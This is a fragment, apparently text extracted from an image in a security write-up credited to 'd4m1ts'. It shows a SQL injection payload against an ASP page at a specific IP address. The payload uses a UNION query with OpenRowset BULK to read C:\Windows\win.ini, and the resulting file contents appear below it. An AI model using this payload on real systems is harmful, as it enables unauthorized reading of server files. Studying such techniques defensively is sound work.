 219.153.49.228:41577/new_list.asp?id=-2 union all select '1',(select x from OpenRowset(BULK 'C:\Windows\wi
http://219.153.49.228:41577/new_list.asp?id=-2 union all select '1',(select x from
OpenRowset(BULK 'C:\Windows\win.ini',SINGLE_CLOB) R(x)),'3','4'
; for 16-bit app support [fonts] [extensions]
[mci extensions] [files]
3
d4m1ts gm7.org